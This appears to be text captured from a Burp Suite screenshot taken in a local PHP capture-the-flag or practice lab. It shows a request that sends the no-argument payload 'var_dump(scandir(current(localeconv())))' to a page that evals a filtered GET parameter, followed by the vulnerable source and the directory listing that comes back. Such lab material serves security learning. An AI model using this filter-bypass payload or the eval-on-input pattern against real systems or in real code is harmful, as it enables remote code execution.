 Request
Pretty Raw Hex \n
1 POST /index.php?code=
var_dump(scandir(current(localeconv()))); HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Connection: close
Response
Pretty Raw Hex Render \n
<?php
highlight_file(__FILE__);
error_reporting(0);
header("Content-Type: text/html; charset=utf-8");
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
    eval($_GET['code']);
}
array(38) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(5) ".idea" [3]=> string(11) "HY_msg1.txt" [4]=>
string(11) "HY_msg2.txt" [5]=> string(9) "admin.php" [6]=> string(9) "class.php" [7]=> string(9) "devme.zip"
[8]=> string(5) "error" [9]=> string(8) "evil.dtd" [10]=> string(8) "flag.php" [11]=> string(8) "flag.txt" [12]=>
string(4) "html" [13]=> string(9) "hyy-1.php" [14]=> string(6) "images" [15]=> string(10) "index.html" [16]=>
string(9) "index.php" [17]=> string(7) "jpgraph" [18]=> string(13) "jpgraph-4.3.4" [19]=> string(10)
"or_rce.txt" [20]=> string(7) "pikachu" [21]=> string(10) "sakura.gif" [22]=> string(10) "sakura.php" [23]=>
string(6) "source" [24]=> string(9) "sqli-labs" [25]=> string(4) "test" [26]=> string(8) "test.php" [27]=>
string(8) "test.xml" [28]=> string(9) "test2.php" [29]=> string(9) "test3.php" [30]=> string(9) "test4.php"
[31]=> string(6) "upload" [32]=> string(10) "upload.php" [33]=> string(11) "xor_rce.txt" [34]=> string(6)
"xx.php" [35]=> string(3) "xxe" [36]=> string(5) "zzcms" [37]=> string(25) "梦里花开牡丹亭.zip" }